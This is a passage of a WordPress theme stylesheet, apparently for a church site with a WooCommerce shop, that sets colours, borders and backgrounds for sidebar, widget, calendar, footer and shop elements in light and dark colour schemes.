.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a {
  color: #a0a0a0;
}
.sidebar_outer_menu .menu_side_nav > li ul,
.sidebar_outer_menu .menu_side_responsive > li ul {
  line-height: 1.3em;
}
.sidebar_outer_menu .menu_side_nav > li ul li a,
.sidebar_outer_menu .menu_side_responsive > li ul li a {
  padding: inherit 1.5em inherit;
}
.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons > a {
  color: #3b3b42;
}
.scheme_dark .sidebar_outer_menu .sidebar_outer_menu_buttons > a {
  color: #e0e0e0;
}
.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover {
  color: #B4CF04;
}
.scheme_dark .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover {
  color: #20c7ca;
}
.scheme_original .body_filled .widget_area[class*="scheme_"].sidebar .widget_area_inner aside,
.scheme_original .widget_area.sidebar aside > .widget_title,
.scheme_original .widget_area aside .post_item,
.scheme_original .search_results.widget_area .post_item + .post_item {
  border-color: #f4f4f4;
}
.scheme_dark .body_filled .widget_area[class*="scheme_"].sidebar .widget_area_inner aside,
.scheme_dark .widget_area.sidebar aside > .widget_title,
.scheme_dark .widget_area aside .post_item,
.scheme_dark .search_results.widget_area .post_item + .post_item {
  border-color: #000000;
}
.scheme_original .sidebar_inner aside:nth-child(3n+4),
.scheme_original .sidebar_inner aside:nth-child(3n+5),
.scheme_original .sidebar_inner aside:nth-child(3n+6),
.scheme_original .sidebar_outer_inner aside:nth-child(3n+4),
.scheme_original .sidebar_outer_inner aside:nth-child(3n+5),
.scheme_original .sidebar_outer_inner aside:nth-child(3n+6),
.scheme_original .widget_area_inner aside:nth-child(2n+3),
.scheme_original .widget_area_inner aside:nth-child(2n+4),
.scheme_original .widget_area_inner aside+aside {
  border-color: #f4f4f4;
}
.scheme_dark .sidebar_inner aside:nth-child(3n+4),
.scheme_dark .sidebar_inner aside:nth-child(3n+5),
.scheme_dark .sidebar_inner aside:nth-child(3n+6),
.scheme_dark .sidebar_outer_inner aside:nth-child(3n+4),
.scheme_dark .sidebar_outer_inner aside:nth-child(3n+5),
.scheme_dark .sidebar_outer_inner aside:nth-child(3n+6),
.scheme_dark .widget_area_inner aside:nth-child(2n+3),
.scheme_dark .widget_area_inner aside:nth-child(2n+4),
.scheme_dark .widget_area_inner aside+aside {
  border-color: #000000;
}
.scheme_original .widget_area_inner {
  color: #9fa0a3;
}
.scheme_dark .widget_area_inner {
  color: #909090;
}
.scheme_original .widget_area_inner a,
.scheme_original .widget_area_inner button:before {
  color: #9fa0a3;
}
.scheme_dark .widget_area_inner a,
.scheme_dark .widget_area_inner button:before {
  color: #909090;
}
.scheme_original .widget_area_inner ul li a,
.scheme_original .widget_area_inner button:hover:before {
  color: #9fa0a3;
}
.scheme_dark .widget_area_inner ul li a,
.scheme_dark .widget_area_inner button:hover:before {
  color: #909090;
}
.scheme_original .widget_area_inner ul li:hover a {
  color: #D6E010;
}
.scheme_dark .widget_area_inner ul li:hover a {
  color: #189799;
}
.scheme_original .widget_area_inner ul li:before {
  color: #ffffff;
}
.scheme_dark .widget_area_inner ul li:before {
  color: #f0f0f0;
}
.scheme_original .widget_area_inner ul li:before {
  background-color: #B4CF04;
}
.scheme_dark .widget_area_inner ul li:before {
  background-color: #20c7ca;
}
.scheme_original .widget_area_inner ul li:hover:before {
  background-color: #D6E010;
}
.scheme_dark .widget_area_inner ul li:hover:before {
  background-color: #189799;
}
.scheme_original .widget_area_inner .post_title a {
  color: #3b3b42;
}
.scheme_dark .widget_area_inner .post_title a {
  color: #e0e0e0;
}
.scheme_original .widget_area_inner .post_title a:hover {
  color: #B4CF04;
}
.scheme_dark .widget_area_inner .post_title a:hover {
  color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_text a,
.scheme_original .widget_area_inner .post_info a {
  color: #B4CF04;
}
.scheme_dark .widget_area_inner .widget_text a,
.scheme_dark .widget_area_inner .post_info a {
  color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_text a:hover,
.scheme_original .widget_area_inner .post_info a:hover {
  color: #D6E010;
}
.scheme_dark .widget_area_inner .widget_text a:hover,
.scheme_dark .widget_area_inner .post_info a:hover {
  color: #189799;
}
.scheme_original aside.widget.widget_archive select {
  border-color: #f4f4f4;
}
.scheme_dark aside.widget.widget_archive select {
  border-color: #000000;
}
.scheme_original .widget_area .widget_recent_posts article.post_item + article.post_item,
.scheme_original .widget_area.footer_wrap .widget_recent_posts article.post_item {
  border-color: #f4f4f4;
}
.scheme_dark .widget_area .widget_recent_posts article.post_item + article.post_item,
.scheme_dark .widget_area.footer_wrap .widget_recent_posts article.post_item {
  border-color: #000000;
}
.scheme_original .widget_area_inner .widget_search .search_field {
  border-color: #f4f4f4;
}
.scheme_dark .widget_area_inner .widget_search .search_field {
  border-color: #000000;
}
.scheme_original .widget_area .widget_search .search_button:before {
  color: #344a5f;
}
.scheme_dark .widget_area .widget_search .search_button:before {
  color: #e0e0e0;
}
.scheme_original .widget_area .widget_search .search_button:hover:before {
  color: #B4CF04;
}
.scheme_dark .widget_area .widget_search .search_button:hover:before {
  color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_calendar .month_cur,
.scheme_original .widget_area_inner .widget_calendar .month_cur a,
.scheme_original .widget_area_inner .widget_calendar .month_prev a:before,
.scheme_original .widget_area_inner .widget_calendar .month_next a:before {
  color: #3b3b42;
}
.scheme_dark .widget_area_inner .widget_calendar .month_cur,
.scheme_dark .widget_area_inner .widget_calendar .month_cur a,
.scheme_dark .widget_area_inner .widget_calendar .month_prev a:before,
.scheme_dark .widget_area_inner .widget_calendar .month_next a:before {
  color: #e0e0e0;
}
.scheme_original .widget_area_inner [id*="grace_church_widget_calendar-"].widget_calendar .month_cur,
.scheme_original .widget_area_inner [id*="grace_church_widget_calendar-"].widget_calendar .month_cur a,
.scheme_original .widget_area_inner [id*="grace_church_widget_calendar-"].widget_calendar .month_prev a:before,
.scheme_original .widget_area_inner [id*="grace_church_widget_calendar-"].widget_calendar .month_next a:before {
  color: #ffffff;
}
.scheme_dark .widget_area_inner [id*="grace_church_widget_calendar-"].widget_calendar .month_cur,
.scheme_dark .widget_area_inner [id*="grace_church_widget_calendar-"].widget_calendar .month_cur a,
.scheme_dark .widget_area_inner [id*="grace_church_widget_calendar-"].widget_calendar .month_prev a:before,
.scheme_dark .widget_area_inner [id*="grace_church_widget_calendar-"].widget_calendar .month_next a:before {
  color: #f0f0f0;
}
.scheme_original .widget_area_inner .widget_calendar .weekday {
  color: #3b3b42;
}
.scheme_dark .widget_area_inner .widget_calendar .weekday {
  color: #e0e0e0;
}
.scheme_original .widget_area .widget_calendar table thead:before {
  background-color: #B4CF04;
}
.scheme_dark .widget_area .widget_calendar table thead:before {
  background-color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_calendar .today .day_wrap {
  border-color: #B4CF04;
}
.scheme_dark .widget_area_inner .widget_calendar .today .day_wrap {
  border-color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_calendar td a {
  color: #43454c;
}
.scheme_dark .widget_area_inner .widget_calendar td a {
  color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_calendar td a:hover {
  color: #B4CF04;
}
.scheme_dark .widget_area_inner .widget_calendar td a:hover {
  color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_calendar td.today a:hover {
  color: #D6E010;
}
.scheme_dark .widget_area_inner .widget_calendar td.today a:hover {
  color: #189799;
}
.scheme_original .widget_area_inner .widget_calendar td.today a:hover {
  border-color: #D6E010;
}
.scheme_dark .widget_area_inner .widget_calendar td.today a:hover {
  border-color: #189799;
}
.scheme_original .widget_area aside.widget_rss > ul li,
.scheme_original .widget_area aside.widget_rss > ul li:first-child {
  border-color: #f4f4f4;
}
.scheme_dark .widget_area aside.widget_rss > ul li,
.scheme_dark .widget_area aside.widget_rss > ul li:first-child {
  border-color: #000000;
}
.scheme_original .widget_area aside > .widget_title .rsswidget,
.scheme_original .widget_area .widget_rss li > a {
  color: #3b3b42;
}
.scheme_dark .widget_area aside > .widget_title .rsswidget,
.scheme_dark .widget_area .widget_rss li > a {
  color: #e0e0e0;
}
.scheme_original .widget_area aside > .widget_title .rsswidget:hover,
.scheme_original .widget_area .widget_rss li > a:hover {
  color: #D6E010;
}
.scheme_dark .widget_area aside > .widget_title .rsswidget:hover,
.scheme_dark .widget_area .widget_rss li > a:hover {
  color: #189799;
}
.scheme_original .widget_area .widget_rss li .rss-date {
  color: #B4CF04;
}
.scheme_dark .widget_area .widget_rss li .rss-date {
  color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a,
.scheme_original .widget_area_inner .widget_tag_cloud a {
  border-color: #f4f4f4;
}
.scheme_dark .widget_area_inner .widget_product_tag_cloud a,
.scheme_dark .widget_area_inner .widget_tag_cloud a {
  border-color: #909090;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a,
.scheme_original .widget_area_inner .widget_tag_cloud a {
  background-color: #f4f4f4;
}
.scheme_dark .widget_area_inner .widget_product_tag_cloud a,
.scheme_dark .widget_area_inner .widget_tag_cloud a {
  background-color: #909090;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a,
.scheme_original .widget_area_inner .widget_tag_cloud a {
  color: #9fa0a3;
}
.scheme_dark .widget_area_inner .widget_product_tag_cloud a,
.scheme_dark .widget_area_inner .widget_tag_cloud a {
  color: #909090;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_original .widget_area_inner .widget_tag_cloud a:hover {
  border-color: #B4CF04;
}
.scheme_dark .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_dark .widget_area_inner .widget_tag_cloud a:hover {
  border-color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_original .widget_area_inner .widget_tag_cloud a:hover {
  background-color: #B4CF04;
}
.scheme_dark .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_dark .widget_area_inner .widget_tag_cloud a:hover {
  background-color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_original .widget_area_inner .widget_tag_cloud a:hover {
  color: #ffffff;
}
.scheme_dark .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_dark .widget_area_inner .widget_tag_cloud a:hover {
  color: #f0f0f0;
}
.scheme_original .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active a,
.scheme_original .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover {
  background-color: #B4CF04;
}
.scheme_dark .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active a,
.scheme_dark .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover {
  background-color: #20c7ca;
}
.scheme_original .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active a,
.scheme_original .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover {
  color: #ffffff;
}
.scheme_dark .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active a,
.scheme_dark .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover {
  color: #f0f0f0;
}
.scheme_original .sidebar_outer_inner aside,
.scheme_original .sidebar_inner aside {
  border-top-color: #f4f4f4;
}
.scheme_dark .sidebar_outer_inner aside,
.scheme_dark .sidebar_inner aside {
  border-top-color: #000000;
}
.scheme_original div.page_content_wrap + .footer_wrap.widget_area .footer_wrap_inner {
  background-color: rgba(78,80,93,0.04);
}
.scheme_dark div.page_content_wrap + .footer_wrap.widget_area .footer_wrap_inner {
  background-color: rgba(102,102,102,0.04);
}
.scheme_original .footer_wrap.call_to_action {
  background-color: #B4CF04;
}
.scheme_dark .footer_wrap.call_to_action {
  background-color: #20c7ca;
}
.scheme_original .footer_wrap.call_to_action .sc_call_to_action_style_2 .sc_call_to_action_buttons .sc_call_to_action_button a.sc_button:hover {
  background-color: #ffffff;
}
.scheme_dark .footer_wrap.call_to_action .sc_call_to_action_style_2 .sc_call_to_action_buttons .sc_call_to_action_button a.sc_button:hover {
  background-color: #f0f0f0;
}
.scheme_original .footer_wrap.call_to_action .sc_call_to_action_style_2 .sc_call_to_action_buttons .sc_call_to_action_button a.sc_button:hover {
  color: #B4CF04;
}
.scheme_dark .footer_wrap.call_to_action .sc_call_to_action_style_2 .sc_call_to_action_buttons .sc_call_to_action_button a.sc_button:hover {
  color: #20c7ca;
}
.scheme_original .testimonials_wrap_inner,
.scheme_original .twitter_wrap_inner {
  color: #9fa0a3;
}
.scheme_dark .testimonials_wrap_inner,
.scheme_dark .twitter_wrap_inner {
  color: #909090;
}
.scheme_original .testimonials_wrap_inner,
.scheme_original .twitter_wrap_inner {
  background-color: #ffffff;
}
.scheme_dark .testimonials_wrap_inner,
.scheme_dark .twitter_wrap_inner {
  background-color: #333333;
}
.scheme_original .contacts_wrap_inner {
  color: #ffffff;
}
.scheme_dark .contacts_wrap_inner {
  color: #f0f0f0;
}
.scheme_original .contacts_wrap_inner {
  background-color: #B4CF04;
}
.scheme_dark .contacts_wrap_inner {
  background-color: #20c7ca;
}
.scheme_original .copyright_wrap_inner {
  background-color: #ffffff;
}
.scheme_dark .copyright_wrap_inner {
  background-color: #333333;
}
.scheme_original div.page_content_wrap  + .copyright_wrap  .copyright_wrap_inner,
.scheme_original .footer_wrap.widget_area  + .copyright_wrap  .copyright_wrap_inner,
.scheme_original .contacts_wrap   + .copyright_wrap  .copyright_wrap_inner {
  border-color: #f4f4f4;
}
.scheme_dark div.page_content_wrap  + .copyright_wrap  .copyright_wrap_inner,
.scheme_dark .footer_wrap.widget_area  + .copyright_wrap  .copyright_wrap_inner,
.scheme_dark .contacts_wrap   + .copyright_wrap  .copyright_wrap_inner {
  border-color: #000000;
}
.scheme_original .copyright_wrap_inner .copyright_text {
  color: #9fa0a3;
}
.scheme_dark .copyright_wrap_inner .copyright_text {
  color: #909090;
}
.scheme_original .copyright_wrap_inner .menu_footer_nav li a {
  color: #9fa0a3;
}
.scheme_dark .copyright_wrap_inner .menu_footer_nav li a {
  color: #909090;
}
.scheme_original .copyright_wrap_inner .menu_footer_nav li a:hover {
  color: #B4CF04;
}
.scheme_dark .copyright_wrap_inner .menu_footer_nav li a:hover {
  color: #20c7ca;
}
.scroll_to_top {
  border: 2px solid rgba(255,255,255,0.3);
}
.scheme_original .scroll_to_top {
  color: #ffffff;
}
.scheme_dark .scroll_to_top {
  color: #f0f0f0;
}
.scheme_original .scroll_to_top {
  background-color: #B4CF04;
}
.scheme_dark .scroll_to_top {
  background-color: #20c7ca;
}
.scheme_original .scroll_to_top:before {
  color: #ffffff;
}
.scheme_dark .scroll_to_top:before {
  color: #f0f0f0;
}
.scheme_original .scroll_to_top:hover {
  color: #ffffff;
}
.scheme_dark .scroll_to_top:hover {
  color: #f0f0f0;
}
.scheme_original .scroll_to_top:hover {
  background-color: #D6E010;
}
.scheme_dark .scroll_to_top:hover {
  background-color: #189799;
}
.scheme_original .popup_wrap {
  background-color: #ffffff;
}
.scheme_dark .popup_wrap {
  background-color: #333333;
}
.scheme_original .woocommerce .woocommerce-message:before,
.scheme_original .woocommerce-page .woocommerce-message:before,
.scheme_original .woocommerce div.product span.price,
.scheme_original .woocommerce div.product p.price,
.scheme_original .woocommerce #content div.product span.price,
.scheme_original .woocommerce #content div.product p.price,
.scheme_original .woocommerce-page div.product span.price,
.scheme_original .woocommerce-page div.product p.price,
.scheme_original .woocommerce-page #content div.product span.price,
.scheme_original .woocommerce-page #content div.product p.price,
.scheme_original .woocommerce ul.products li.product .price,
.scheme_original .woocommerce-page ul.products li.product .price,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce .quantity input[type="button"]:hover,
.scheme_original .woocommerce #content input[type="button"]:hover,
.scheme_original .woocommerce-page .quantity input[type="button"]:hover,
.scheme_original .woocommerce-page #content .quantity input[type="button"]:hover,
.scheme_original .woocommerce ul.cart_list li > .amount,
.scheme_original .woocommerce ul.product_list_widget li > .amount,
.scheme_original .woocommerce-page ul.cart_list li > .amount,
.scheme_original .woocommerce-page ul.product_list_widget li > .amount,
.scheme_original .woocommerce ul.cart_list li span .amount,
.scheme_original .woocommerce ul.product_list_widget li span .amount,
.scheme_original .woocommerce-page ul.cart_list li span .amount,
.scheme_original .woocommerce-page ul.product_list_widget li span .amount,
.scheme_original .woocommerce ul.cart_list li ins .amount,
.scheme_original .woocommerce ul.product_list_widget li ins .amount,
.scheme_original .woocommerce-page ul.cart_list li ins .amount,
.scheme_original .woocommerce-page ul.product_list_widget li ins .amount,
.scheme_original .woocommerce.widget_shopping_cart .total .amount,
.scheme_original .woocommerce .widget_shopping_cart .total .amount,
.scheme_original .woocommerce-page.widget_shopping_cart .total .amount,
.scheme_original .woocommerce-page .widget_shopping_cart .total .amount,
.scheme_original .woocommerce a:hover h3,
.scheme_original .woocommerce-page a:hover h3,
.scheme_original .woocommerce .cart-collaterals .order-total strong,
.scheme_original .woocommerce-page .cart-collaterals .order-total strong,
.scheme_original .woocommerce .checkout #order_review .order-total .amount,
.scheme_original .woocommerce-page .checkout #order_review .order-total .amount,
.scheme_original .woocommerce .star-rating,
.scheme_original .woocommerce-page .star-rating,
.scheme_original .woocommerce .star-rating:before,
.scheme_original .woocommerce-page .star-rating:before,
.scheme_original .widget_area_inner .widgetWrap ul > li .star-rating span,
.scheme_original .woocommerce #review_form #respond .stars a,
.scheme_original .woocommerce-page #review_form #respond .stars a {
  color: #B4CF04;
}
.scheme_dark .woocommerce .woocommerce-message:before,
.scheme_dark .woocommerce-page .woocommerce-message:before,
.scheme_dark .woocommerce div.product span.price,
.scheme_dark .woocommerce div.product p.price,
.scheme_dark .woocommerce #content div.product span.price,
.scheme_dark .woocommerce #content div.product p.price,
.scheme_dark .woocommerce-page div.product span.price,
.scheme_dark .woocommerce-page div.product p.price,
.scheme_dark .woocommerce-page #content div.product span.price,
.scheme_dark .woocommerce-page #content div.product p.price,
.scheme_dark .woocommerce ul.products li.product .price,
.scheme_dark .woocommerce-page ul.products li.product .price,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover,
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce #content input.button.alt:hover,
.scheme_dark .woocommerce-page a.button.alt:hover,
.scheme_dark .woocommerce-page button.button.alt:hover,
.scheme_dark .woocommerce-page input.button.alt:hover,
.scheme_dark .woocommerce-page #respond input#submit.alt:hover,
.scheme_dark .woocommerce-page #content input.button.alt:hover,
.scheme_dark .woocommerce a.button:hover,
.scheme_dark .woocommerce button.button:hover,
.scheme_dark .woocommerce input.button:hover,
.scheme_dark .woocommerce #respond input#submit:hover,
.scheme_dark .woocommerce #content input.button:hover,
.scheme_dark .woocommerce-page a.button:hover,
.scheme_dark .woocommerce-page button.button:hover,
.scheme_dark .woocommerce-page input.button:hover,
.scheme_dark .woocommerce-page #respond input#submit:hover,
.scheme_dark .woocommerce-page #content input.button:hover,
.scheme_dark .woocommerce .quantity input[type="button"]:hover,
.scheme_dark .woocommerce #content input[type="button"]:hover,
.scheme_dark .woocommerce-page .quantity input[type="button"]:hover,
.scheme_dark .woocommerce-page #content .quantity input[type="button"]:hover,
.scheme_dark .woocommerce ul.cart_list li > .amount,
.scheme_dark .woocommerce ul.product_list_widget li > .amount,
.scheme_dark .woocommerce-page ul.cart_list li > .amount,
.scheme_dark .woocommerce-page ul.product_list_widget li > .amount,
.scheme_dark .woocommerce ul.cart_list li span .amount,
.scheme_dark .woocommerce ul.product_list_widget li span .amount,
.scheme_dark .woocommerce-page ul.cart_list li span .amount,
.scheme_dark .woocommerce-page ul.product_list_widget li span .amount,
.scheme_dark .woocommerce ul.cart_list li ins .amount,
.scheme_dark .woocommerce ul.product_list_widget li ins .amount,
.scheme_dark .woocommerce-page ul.cart_list li ins .amount,
.scheme_dark .woocommerce-page ul.product_list_widget li ins .amount,
.scheme_dark .woocommerce.widget_shopping_cart .total .amount,
.scheme_dark .woocommerce .widget_shopping_cart .total .amount,
.scheme_dark .woocommerce-page.widget_shopping_cart .total .amount,
.scheme_dark .woocommerce-page .widget_shopping_cart .total .amount,
.scheme_dark .woocommerce a:hover h3,
.scheme_dark .woocommerce-page a:hover h3,
.scheme_dark .woocommerce .cart-collaterals .order-total strong,
.scheme_dark .woocommerce-page .cart-collaterals .order-total strong,
.scheme_dark .woocommerce .checkout #order_review .order-total .amount,
.scheme_dark .woocommerce-page .checkout #order_review .order-total .amount,
.scheme_dark .woocommerce .star-rating,
.scheme_dark .woocommerce-page .star-rating,
.scheme_dark .woocommerce .star-rating:before,
.scheme_dark .woocommerce-page .star-rating:before,
.scheme_dark .widget_area_inner .widgetWrap ul > li .star-rating span,
.scheme_dark .woocommerce #review_form #respond .stars a,
.scheme_dark .woocommerce-page #review_form #respond .stars a {
  color: #20c7ca;
}
.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #B4CF04;
}
.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.scheme_dark .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #20c7ca;
}
.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  background: #B4CF04;
}
.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.scheme_dark .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  background: #20c7ca;
}
.scheme_original .woocommerce .woocommerce-message,
.scheme_original .woocommerce-page .woocommerce-message,
.scheme_original .woocommerce a.button.alt:active,
.scheme_original .woocommerce button.button.alt:active,
.scheme_original .woocommerce input.button.alt:active,
.scheme_original .woocommerce #respond input#submit.alt:active,
.scheme_original .woocommerce #content input.button.alt:active,
.scheme_original .woocommerce-page a.button.alt:active,
.scheme_original .woocommerce-page button.button.alt:active,
.scheme_original .woocommerce-page input.button.alt:active,
.scheme_original .woocommerce-page #respond input#submit.alt:active,
.scheme_original .woocommerce-page #content input.button.alt:active,
.scheme_original .woocommerce a.button:active,
.scheme_original .woocommerce button.button:active,
.scheme_original .woocommerce input.button:active,
.scheme_original .woocommerce #respond input#submit:active,
.scheme_original .woocommerce #content input.button:active,
.scheme_original .woocommerce-page a.button:active,
.scheme_original .woocommerce-page button.button:active,
.scheme_original .woocommerce-page input.button:active,
.scheme_original .woocommerce-page #respond input#submit:active,
.scheme_original .woocommerce-page #content input.button:active {
  border-top-color: #B4CF04;
}
.scheme_dark .woocommerce .woocommerce-message,
.scheme_dark .woocommerce-page .woocommerce-message,
.scheme_dark .woocommerce a.button.alt:active,
.scheme_dark .woocommerce button.button.alt:active,
.scheme_dark .woocommerce input.button.alt:active,
.scheme_dark .woocommerce #respond input#submit.alt:active,
.scheme_dark .woocommerce #content input.button.alt:active,
.scheme_dark .woocommerce-page a.button.alt:active,
.scheme_dark .woocommerce-page button.button.alt:active,
.scheme_dark .woocommerce-page input.button.alt:active,
.scheme_dark .woocommerce-page #respond input#submit.alt:active,
.scheme_dark .woocommerce-page #content input.button.alt:active,
.scheme_dark .woocommerce a.button:active,
.scheme_dark .woocommerce button.button:active,
.scheme_dark .woocommerce input.button:active,
.scheme_dark .woocommerce #respond input#submit:active,
.scheme_dark .woocommerce #content input.button:active,
.scheme_dark .woocommerce-page a.button:active,
.scheme_dark .woocommerce-page button.button:active,
.scheme_dark .woocommerce-page input.button:active,
.scheme_dark .woocommerce-page #respond input#submit:active,
.scheme_dark .woocommerce-page #content input.button:active {
  border-top-color: #20c7ca;
}
.scheme_original .woocommerce a.button,
.scheme_original .woocommerce button.button,
.scheme_original .woocommerce input.button,
.scheme_original .woocommerce #respond input#submit,
.scheme_original .woocommerce #content input.button,
.scheme_original .woocommerce-page a.button,
.scheme_original .woocommerce-page button.button,
.scheme_original .woocommerce-page input.button,
.scheme_original .woocommerce-page #respond input#submit,
.scheme_original .woocommerce-page #content input.button,
.scheme_original .woocommerce a.button.alt,
.scheme_original .woocommerce button.button.alt,
.scheme_original .woocommerce input.button.alt,
.scheme_original .woocommerce #respond input#submit.alt,
.scheme_original .woocommerce #content input.button.alt,
.scheme_original .woocommerce-page a.button.alt,
.scheme_original .woocommerce-page button.button.alt,
.scheme_original .woocommerce-page input.button.alt,
.scheme_original .woocommerce-page #respond input#submit.alt,
.scheme_original .woocommerce-page #content input.button.alt,
.scheme_original .woocommerce-account .addresses .title .edit {
  background-color: #B4CF04;
}
.scheme_dark .woocommerce a.button,
.scheme_dark .woocommerce button.button,
.scheme_dark .woocommerce input.button,
.scheme_dark .woocommerce #respond input#submit,
.scheme_dark .woocommerce #content input.button,
.scheme_dark .woocommerce-page a.button,
.scheme_dark .woocommerce-page button.button,
.scheme_dark .woocommerce-page input.button,
.scheme_dark .woocommerce-page #respond input#submit,
.scheme_dark .woocommerce-page #content input.button,
.scheme_dark .woocommerce a.button.alt,
.scheme_dark .woocommerce button.button.alt,
.scheme_dark .woocommerce input.button.alt,
.scheme_dark .woocommerce #respond input#submit.alt,
.scheme_dark .woocommerce #content input.button.alt,
.scheme_dark .woocommerce-page a.button.alt,
.scheme_dark .woocommerce-page button.button.alt,
.scheme_dark .woocommerce-page input.button.alt,
.scheme_dark .woocommerce-page #respond input#submit.alt,
.scheme_dark .woocommerce-page #content input.button.alt,
.scheme_dark .woocommerce-account .addresses .title .edit {
  background-color: #20c7ca;
}
.scheme_original .woocommerce a.button,
.scheme_original .woocommerce button.button,
.scheme_original .woocommerce input.button,
.scheme_original .woocommerce #respond input#submit,
.scheme_original .woocommerce #content input.button,
.scheme_original .woocommerce-page a.button,
.scheme_original .woocommerce-page button.button,
.scheme_original .woocommerce-page input.button,
.scheme_original .woocommerce-page #respond input#submit,
.scheme_original .woocommerce-page #content input.button,
.scheme_original .woocommerce a.button.alt,
.scheme_original .woocommerce button.button.alt,
.scheme_original .woocommerce input.button.alt,
.scheme_original .woocommerce #respond input#submit.alt,
.scheme_original .woocommerce #content input.button.alt,
.scheme_original .woocommerce-page a.button.alt,
.scheme_original .woocommerce-page button.button.alt,
.scheme_original .woocommerce-page input.button.alt,
.scheme_original .woocommerce-page #respond input#submit.alt,
.scheme_original .woocommerce-page #content input.button.alt,
.scheme_original .woocommerce-account .addresses .title .edit {
  color: #ffffff;
}
.scheme_dark .woocommerce a.button,
.scheme_dark .woocommerce button.button,
.scheme_dark .woocommerce input.button,
.scheme_dark .woocommerce #respond input#submit,
.scheme_dark .woocommerce #content input.button,
.scheme_dark .woocommerce-page a.button,
.scheme_dark .woocommerce-page button.button,
.scheme_dark .woocommerce-page input.button,
.scheme_dark .woocommerce-page #respond input#submit,
.scheme_dark .woocommerce-page #content input.button,
.scheme_dark .woocommerce a.button.alt,
.scheme_dark .woocommerce button.button.alt,
.scheme_dark .woocommerce input.button.alt,
.scheme_dark .woocommerce #respond input#submit.alt,
.scheme_dark .woocommerce #content input.button.alt,
.scheme_dark .woocommerce-page a.button.alt,
.scheme_dark .woocommerce-page button.button.alt,
.scheme_dark .woocommerce-page input.button.alt,
.scheme_dark .woocommerce-page #respond input#submit.alt,
.scheme_dark .woocommerce-page #content input.button.alt,
.scheme_dark .woocommerce-account .addresses .title .edit {
  color: #f0f0f0;
}
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce-account .addresses .title .edit:hover {
  background-color: #D6E010;
}
.scheme_dark .woocommerce a.button:hover,
